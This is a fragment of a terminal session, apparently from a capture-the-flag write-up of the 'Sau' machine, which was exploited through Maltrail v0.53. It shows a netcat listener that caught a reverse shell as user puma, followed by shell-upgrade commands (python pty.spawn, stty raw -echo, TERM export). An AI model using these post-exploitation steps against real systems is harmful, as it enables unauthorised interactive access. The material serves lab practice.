 $ whoami
whoami
Log In
puma
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$
puma@sau:/opt/maltrail$
zsh: suspended  rlwrap nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/Maltrail-v0.53-Exploit]
└─# stty raw -echo; fg
[1]  + continued  rlwrap nc -nlvp 1337
puma@sau:/opt/maltrail$
puma@sau:/opt/maltrail$ export TERM=xterm
export TERM=xterm
puma@sau:/opt/maltrail$ export SHELL=bash
export SHELL=bash
puma@sau:/opt/maltrail$